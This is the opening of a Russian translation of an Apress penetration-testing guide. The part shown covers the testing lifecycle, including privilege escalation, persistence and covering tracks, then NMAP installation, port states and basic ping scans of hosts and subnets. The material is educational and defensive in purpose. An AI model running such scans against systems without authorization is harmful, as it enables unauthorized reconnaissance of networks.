# Краткое руководство по тестированию на проникновение с использованием NMAP,

OpenVAS и Metasploit

Сагар Рахалкар



# **Краткое руководство по**

# **тестированию на проникновение**

**С использованием NNMAP, OpenVAS и Metasploit**

перевод на русский Condor

**Сагар Рахалкар**

**Apress**<sup>®</sup>

#### *Краткое руководство по тестированию на проникновение*

Сагар Рахалкар Пуна, Махараштра, Индия ISBN-13 (pbk): 978-1-4842-4269-8\ 琀 ISBN-13 (electronic): 978-1-4842-4270-4 <https://doi.org/10.1007/978-1-4842-4270-4>

Контрольный номер Библиотеки Конгресса: 2018964909

#### Copyright © 2019 Сагар Рахалкар

Данная работа защищена авторским правом. Все права защищены Издателем, независимо от того, относится ли весь материал или его часть, в частности, права на перевод, перепечатку, повторное использование иллюстраций, чтение, трансляцию, воспроизведение на микрофильмах или любым другим физическим способом, а также передачу или хранение информации. и поиск, электронная адаптация, компьютерное программное обеспечение или с помощью аналогичной или разнородной методологии, известной в настоящее время или разработанной в дальнейшем.

Торговые марки, логотипы и изображения могут появиться в этой книге. Вместо того, чтобы использовать символ товарного знака при каждом появлении названия, логотипа или изображения с торговой маркой, мы используем имена, логотипы и изображения только в редакционных целях и в интересах владельца торговой марки, без намерения нарушить торговую марку.

Использование в данной публикации торговых названий, товарных знаков, знаков обслуживания и аналогичных терминов, даже если они не идентифицированы как таковые, не должно рассматриваться как выражение мнения относительно того, являются ли они объектом прав собственности.

Хотя рекомендации и информация в этой книге считаются верными и точными на дату публикации, ни авторы, ни редакторы, ни издатель не могут нести никакой юридической ответственности за любые ошибки или упущения, которые могут быть допущены. Издатель не дает никаких гарантий, явных или подразумеваемых, в отношении материалов, содержащихся в данном документе.

Managing Director, Apress Media LLC: Welmoed Spahr Acquisitions Editor: Nikhil Karkal Development Editor: Matthew Moodie Coordinating Editor: Divya Modi

Обложка, разработана eStudioCalamar

Изображение на обложке разработано Freepik (www.freepik.com)

Распространяется в книжной торговле по всему миру издательством Springer Science + Business Media, Нью-Йорк, 233 Spring Street, 6-й этаж, Нью-Йорк, NY 10013. Телефон 1-800- SPRINGER, факс (201) 348-4505, электронная почта orders-ny @ springer-sbm.com или посетите сайт www.springeronline.com. Apress Media, LLC является калифорнийским LLC, а единственным участником (владельцем) является Springer Science + Business Media Finance Inc (SSBM Finance Inc). SSBM Finance Inc является корпорацией штата Делавэр.

Для получения информации о переводах, пожалуйста, отправьте электронное письмо на адрес rights@apress.com или посетите сайт www.apress.com/Rights-Permissions.

Названия Apress можно приобрести оптом для академического, корпоративного или рекламного использования. Версии и лицензии для электронных книг также доступны для большинства изданий. Для получения дополнительной информации обратитесь к нашей веб-странице массовых продаж в печатных и электронных книгах по адресу www.apress.com/bulk-sales.

Любой исходный код или другой дополнительный материал, на который ссылается автор в этой книге, доступен читателям на GitHub через страницу продукта книги, расположенную по адресу www.apress.com/978-1-4842-4269-8. Для получения более подробной информации, пожалуйста, посетите www.apress.com/source-code.

# https://t.me/it\_boooks

### Содержание



#### Содержание



#### Содержание



### **Об авторе**

**Сагар Рахалкар** - опытный специалист по информационной безопасности с 11-летним обширным опытом в различных областях информационной безопасности. Он специализируется на расследованиях киберпреступлений, цифровой криминалистике, безопасности приложений, оценке уязвимостей и тестировании на проникновение, соблюдении мандатов и нормативных актов, а также IT CRC. Он имеет степень магистра в области компьютерных наук и несколько признанных в отрасли сертификатов, таких как сертифицированный следователь киберпреступности, сертифицированный этический хакер, сертифицированный аналитик безопасности, ведущий аудитор ISO 27001, сертифицированный специалист IBM - Rational AppScan, сертифицированный менеджер по информационной безопасности (CISM) и PRINCE2, чтобы назвать несколько. Он был тесно связан с индийскими правоохранительными органами более четырех лет, занимаясь расследованием преступлений в сфере цифровых технологий и соответствующими тренингами для офицеров, и получил несколько наград и благодарностей от старших должностных лиц в полиции и оборонных организациях в Индии. Он является автором нескольких книг и статей по информационной безопасности.

### **О техническом рецензенте**



Санджиб Синха - сертифицированный разработчик .NET для Windows и веб, специализирующийся на Python, программировании безопасности и PHP; он получил награду Microsoft Contributor Award в 2011 году. Будучи опубликованным автором, его книги включают «Начало этического хакерства с помощью Python» и «Начало Laravel», опубликованные Apress.

#### Введение

Оценка уязвимости и тестирование на проникновение стали очень важными, особенно в последние пару лет. Организации часто имеют сложные сети активов, хранящих конфиденциальные данные, и такие активы подвержены потенциальным угрозам как внутри, так и снаружи. Чтобы получить общее представление о состоянии безопасности организации, необходимо провести оценку уязвимости. Выполнение тестов на проникновение требует хорошо спланированного и методического подхода.

Чтобы помочь вам выполнить различные задачи на всех этапах жизненного цикла тестирования на проникновение, существует множество инструментов, сценариев и утилит. Дистрибутивы Linux, такие как Kali Linux, даже предоставляют встроенные инструменты для выполнения этих задач.

Естественно можно быть перегруженным количеством доступных инструментов. Однако есть несколько инструментов, которые являются настолько мощными и гибкими, что они одни могут выполнять большинство задач на всех этапах жизненного цикла тестирования на проникновение.

Эта книга познакомит вас с основами трех таких инструментов: NMAP, OpenVAS и Metasploit. Просто используя эти три инструмента, вы приобретете широкие возможности тестирования на проникновение.

К концу этой книги вы получите полное представление о NMAP, OpenVAS и Metasploit и сможете применить свои навыки в реальных сценариях пентестинга.

### ГЛАВА 1

#### Введение в NMAP

Оценка уязвимости и тестирование на проникновение приобрели большое значение, особенно в последние пару лет. Организации часто имеют сложную сеть активов, храняших конфиленциальные ланные. Такие активы подвержены потенциальным угрозам как внутри, так и извне организации. Чтобы получить общее представление о состоянии безопасности организации, необходимо провести оценку уязвимости.

Важно понимать четкую разницу между оценками уязвимости и тестированием на проникновение. Чтобы понять эту разницу, давайте рассмотрим реальный сценарий. Вы замечаете, что дверь вашего соседа не заперта должным образом, а соседа нет дома. Это оценка уязвимости. Теперь, если вы действительно откроете дверь соседа и войдете в дом, тогда это тест на проникновение. В контексте информационной безопасности вы можете заметить, что служба SSH работает со слабыми учетными данными; это часть оценки уязвимости. Если вы действительно используете эти учетные данные для получения доступа, то это тест на проникновение. Оценки уязвимости часто безопасны для выполнения, в то время как тесты на проникновение, если они не проводятся контролируемым образом, могут нанести серьезный ущерб целевым системам.

Таким образом, оценка уязвимости является одной из важнейших предпосылок для проведения теста на проникновение. Если вы не знаете, какие уязвимости существуют в целевой системе, вы не сможете их использовать.

<sup>©</sup> Sagar Rahalkar 2019 S. Rahalkar, Quick Start Guide to Penetration Testing, https://doi.org/10.1007/978-1-4842-4270-4 1

Выполнение тестов на проникновение требует хорошо спланированного и методологического подхода. Это многоступенчатый процесс. Ниже приведены некоторые этапы тестирования на проникновение:

- •\ *Сбор информации*: Сбор информации является наиболее важной фазой жизненного цикла тестирования на проникновение. Эта фаза также называется разведкой. Он включает использование различных пассивных и активных методов для сбора как можно большего количества информации о целевой системе. Сбор подробной информации закладывает прочную основу для дальнейших этапов жизненного цикла тестирования на проникновение.
- •\ *Сканирование*: Как только у вас есть базовая информация о цели, на этапе сканирования используются различные инструменты и методы для детального изучения цели. Это включает в себя выяснение точных версий сервисов, работающих в целевой системе.
- •\ *Оценка уязвимости*: Этап оценки уязвимости включает использование различных инструментов и методологий для подтверждения наличия известных уязвимостей в целевой системе.
- •\ *Получение доступа*: На предыдущем этапе у вас есть список возможных уязвимостей для вашей цели. Теперь вы можете попытаться использовать эти уязвимости, чтобы получить доступ к целевой системе.
- *Повышение привилегий*: Вы можете получить доступ к вашей целевой системе, воспользовавшись определенной уязвимостью; однако доступ может быть ограничен. Для более глубокого проникновения необходимо использовать различные методы и повысить привилегии до уровня самого высокого уровня, такого как администратор, root и т.д.
- •\ *Поддержание доступа*: Теперь, когда вы усердно работали, чтобы получить доступ к целевой системе, вы наверняка захотите, чтобы она сохранялась. Этот этап включает в себя использование различных методов для обеспечения постоянного доступа к целевой системе.
- •\ *Заметание следов*: Процесс проникновения может создавать мусорные файлы, изменять файлы конфигурации, изменять записи реестра, создавать журналы аудита и так далее. Заметание следов ваших треков включает в себя очистку всех следов, оставшихся на предыдущих этапах.

Для выполнения различных задач на этих этапах доступны сотни инструментов, сценариев и утилит. Дистрибутивы Linux, такие как Kali Linux, даже предоставляют встроенные инструменты для выполнения этих задач.

Естественно быть перегруженным количеством доступных инструментов. Тем не менее, есть несколько инструментов, которые являются настолько мощными и гибкими, что они одни могут выполнять большинство задач на всех этих этапах.

Эта книга о трех таких инструментах: NMAP, OpenVAS и Metasploit. Наличие этих трех инструментов в вашем арсенале может обеспечить широкие возможности тестирования на проникновение.

Таблица 1-1 описывает, как эти инструменты могут быть использованы на различных этапах жизненного цикла тестирования на проникновение.

|                      | "                 |  |
|----------------------|-------------------|--|
| Фаза тестирования    | <b>Инструмент</b> |  |
| Сбор информации      | NMAP, Metasploit  |  |
| Перечисление         | NMAP, Metasploit  |  |
| Оценка уязвимости    | <b>OpenVAS</b>    |  |
| Получение доступа    | Metasploit        |  |
| Повышение привилегий | Metasploit        |  |
| Поддержание доступа  | Metasploit        |  |
| Покрытие треков      | Metasploit        |  |

Таблица 1-1. Инструменты по фазам пентестинга

Из этой таблицы видно, что эти три инструмента способны выполнять задачи на всех этапах жизненного цикла тестирования на проникновение.

Эта книга фокусируется на этих трех инструментах и помогает вам начать с основ каждого из этих инструментов. Эта глава будет охватывать NMAP.

# **NMAP**

Теперь, когда у вас есть четкое представление о различных этапах жизненного цикла тестирования на проникновение и о том, какие инструменты требуются, давайте перейдем к нашему первому инструменту, NMAP. Вы узнаете о различных функциях NMAP, включая следующие:

- $\bullet$ Установка NMAP
- Использование NMAP с использованием ZENMAP
- $\bullet$ NMAP - Понимание состояний портов
- $\bullet$ Проведение базового сканирования с NMAP

•\ Понимание сканирования TCP по сравнению со сканированием UDP

- •\ Перечисление целевых операционных систем и сервисов
- •\ Точная настройка сканирования
- •\ Использование скриптов NMAP
- •\ **Вызов NMAP из Python**

### Установка NMAP

NMAP может быть установлен как на Windows, так и на Unix-системах. Чтобы установить NMAP в Windows, просто перейдите по ссылке [https://nmap.org/download.](https://nmap.org/download.html) [html](https://nmap.org/download.html)*,* загрузите и установите его.

Для систем на основе Unix вы можете установить NMAP из командной строки. В дистрибутивах безопасности, таких как Kali Linux, NMAP установлен по умолчанию. Однако для других обычных дистрибутивов его нужно устанавливать отдельно.

Вы можете просто использовать команду apt install nmap для систем на основе Debian, как показано на рисунке 1-1. Эта команда установит NMAP вместе со всеми необходимыми зависимостями.



*Рисунок 1-1. Установка NMAP в системе на основе Debian*

# Введение в NMAP и ZENMAP

Первоначально NMAP был утилитой командной строки. В терминале Linux вы можете просто набрать команду nmap, чтобы начать. Рисунок 1- 2 показывает вывод команды nmap. Он отображает различные параметры и переключатели, которые необходимо настроить для сканирования цели.

```
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap
Nmap 7.60 ( https://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
 Can pass hostnames, IP addresses, networks, etc.
 Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
 -iL <inputfilename>: Input from list of hosts/networks
 -iR <num hosts>: Choose random targets
  --exclude <host1[,host2][,host3],...>: Exclude hosts/networks
  --excludefile <exclude file>: Exclude list from file
HOST DISCOVERY:
  -sL: List Scan - simply list targets to scan
  -sn: Ping Scan - disable port scan
 -Pn: Treat all hosts as online -- skip host discovery
 -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
 -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
 -PO[protocol list]: IP Protocol Ping
 -n/-R: Never do DNS resolution/Always resolve [default: sometimes]
  --dns-servers <serv1[,serv2],...>: Specify custom DNS servers
 --system-dns: Use OS's DNS resolver
  --traceroute: Trace hop path to each host
SCAN TECHNIQUES:
  -sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
 -sU: UDP Scan
```
#### *Рисунок 1-2. Вывод команды nmap в терминале*

ZENMAP - это графический интерфейс для NMAP. Он предлагает ту же функциональность в более удобной для пользователя форме. ZENMAP является частью стандартной установки Kali Linux и доступна в Приложениях ➤ Сбор информации ➤ZENMAP. Рисунок 1-3 показывает начальный экран ZENMAP. Интерфейс ZENMAP имеет три основных настраиваемых параметра.

- •\ *Цель:* это может быть один IP-адрес, список из нескольких IP-адресов или целая подсеть.
- •\ *Профиль:* ZENMAP имеет несколько предопределенных профилей сканирования. Профили классифицируются на основе типов сканирования, доступных в NMAP. Либо вы можете выбрать один из доступных профилей, либо вы можете выполнить пользовательское сканирование в соответствии с вашими требованиями

• Команда: После того как вы введете цель и выберете предварительно определенный профиль, ZENMAP автоматически заполняет поле «Команда». Вы также можете использовать это поле, если хотите выполнить настраиваемое сканирование для предварительно определенного профиля.

| Scan Tools Profile Help | Zenmap                                                |  | 000           |
|-------------------------|-------------------------------------------------------|--|---------------|
| Target                  | * Profile: Intense scan                               |  | · Scan Cancel |
| Command: nmap -T4 -A -v |                                                       |  |               |
| Hosts Services          | Nmap Output Ports / Hosts Topology Host Details Scans |  |               |
|                         |                                                       |  |               |
|                         |                                                       |  |               |
| <b>Fitter Hosts</b>     |                                                       |  |               |

Рисунок 1-3. Начальный экран/интерфейс ZENMAP

### **NMAP** — определение портов

Хотя текущая версия NMAP способна выполнять множество задач, она изначально начиналась как сканер портов. У NMAP есть определенные способы определить, открыт ли порт в целевой системе или закрыт. NMAP обнаруживает состояние целевого порта, используя предопределенные состояния следующим образом:

> Ореп: состояние Ореп указывает, что приложение в целевой системе активно прослушивает соединения / пакеты на этом порту.

> Closed: Состояние Closed указывает, что ни одно приложение не прослушивает этот порт. Однако в будущем состояние порта может измениться на Открытое.

*Filtered*: Состояние «Отфильтрованный» указывает на то, что брандмауэр, фильтр или какое-либо сетевое препятствие блокирует порт и, следовательно, NMAP не может определить, открыт он или закрыт.

*Unfiltered*: Состояние нефильтрованного указывает, что порты отвечают на зонды NMAP; однако невозможно определить, являются ли они открытыми или закрытыми.

*Open/Filtered*: Состояние Open / Filtered указывает, что порт либо отфильтрован, либо открыт; однако NMAP не может точно определить состояние.

*Closed/Filtered*: Состояние Closed / Filtered указывает, что порт либо отфильтрован, либо закрыт; однако NMAP не может точно определить состояние.

### Базовое сканирование с помощью NMAP

NMAP - это сложный инструмент с множеством доступных опций и переключателей. В этом разделе вы увидите различные сценарии использования NMAP, начиная с самых простых сканирований.

Прежде чем приступить к фактическому сканированию, важно отметить, что NMAP - это шумный инструмент. Это создает много сетевого трафика и иногда может потреблять большую пропускную способность. Многие из систем обнаружения вторжений и систем предотвращения вторжений могут обнаруживать и блокировать трафик NMAP. Говорят, что базовое сканирование NMAP по умолчанию на одном хосте может генерировать более 4 МБ сетевого трафика. Таким образом, даже если вы выполните базовое сканирование всей подсети, оно создаст около 1 ГБ трафика. Следовательно, важно выполнить сканирование NMAP с полным знанием используемых коммутаторов.

### Базовое сканирование одного IP

Вот команда:

nmap -sn <целевой IP-адрес >

Давайте начнем с базового пинг-сканирования одной цели. Сканирование ping не проверяет наличие открытых портов; однако, он скажет вам, жива ли цель. На рис. 1-4 показан результат проверки ping, выполненной на одном целевом IP-адресе.



*Рисунок 1-4. Вывод базового сканирования NMAP одного IP-адреса*

### Базовое сканирование всей подсети

Вот команда:

nmap -sn <целевая IP-подсеть >

В практическом сценарии у вас может быть несколько IP-адресов, которые вам нужно проверить. Чтобы получить быстрый обзор того, какие хосты в данной подсети активны, вы можете выполнить проверку связи NMAP по всей подсети. Подсеть - это просто логическое разделение сети. Сканирование всей подсети даст вам представление о том, какие системы присутствуют в сети. На рисунке 1-5 показан результат проверки ping в подсети 192.168.25.0-255. Вы можете видеть, что из 255 хостов только семь хостов работают. Теперь вы можете дополнительно исследовать эти семь хостов и получить более подробную информацию.



*Рисунок 1-5. Вывод базового сканирования NMAP, выполненного в подсети*

#### Сканирование с использованием входного файла

Вот команда:

```
nmap -sn -iL <путь к файлу >
```
Возможен сценарий, когда вам нужно сканировать широкий диапазон IP-адресов. Вместо того, чтобы вводить их в формате NMAP через запятую, вы можете поместить их все в файл и передать этот файл в механизм NMAP. На рисунке 1-6 показано содержимое файла hosts.txt, который содержит список IP-адресов.

